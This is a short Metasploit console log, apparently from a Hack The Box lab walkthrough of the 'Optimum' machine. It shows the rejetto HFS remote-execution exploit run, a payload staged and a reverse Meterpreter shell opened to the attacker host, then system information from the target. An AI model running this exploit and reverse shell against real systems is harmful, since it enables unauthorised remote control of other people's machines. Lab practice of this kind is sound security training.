 msf6 exploit(windows/http/rejetto_hfs_exec) >
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Using URL: http://10.10.14.19:8888/l24e2Im7T8LYT
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /l24e2Im7T8LYT
[*] Sending stage (175686 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\cVOnhKHeybrzc.vbs, unknown result
[*] Meterpreter session 3 opened (10.10.14.19:4444 -> 10.10.10.8:49167) at 2023-05-17 16:54:34 -0400
[*] Server stopped.
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >